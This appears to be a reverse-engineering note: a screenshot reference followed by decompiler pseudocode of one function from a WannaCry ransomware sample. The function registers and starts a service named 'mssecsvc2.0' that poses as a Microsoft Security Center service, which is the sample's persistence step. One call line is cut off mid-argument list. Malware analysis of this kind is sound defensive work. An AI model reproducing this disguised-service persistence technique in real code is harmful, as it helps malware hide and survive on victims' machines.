 /* jsdec pseudo code output */
/* C:\Users\husky\Desktop\Ransomware.wannacry.exe.malz @ 0x407c40 */
#include <stdint.h>

uint32_t fcn_00407c40 (void) {
    int32_t var_1ch;
    eax = esp;
    uint32_t (*sprintf)(void, char*, void, void) (eax, "%s -m security", 0x70f760, edi);
    eax = uint32_t (*OpenSCManagerA)(void, void, void) (0, 0, 0xf003f);
    edi = eax;
    if (edi != 0) {
        ecx = &var_1ch;
        eax = uint32_t (*CreateServiceA)(void, char*, char*, void, void, void, void, void, void, void, void, void, void, void, void) (edi, "mssecsvc2.0", "Microsoft Security Center (2.0) Service", 0xf01ff, 0x10, 2, 1, ecx, 0, 0, 0,
        ebx = *(CloseServiceHandle);
        esi = eax;
        if (esi != 0) {
            uint32_t (*StartServiceA)(void, void, void) (esi, 0, 0);
            void (*ebx)(void) (esi);
        }
        eax = void (*ebx)(void) (edi);
        eax = 0;
        return eax;
    }
    eax = 0;
    return eax;
}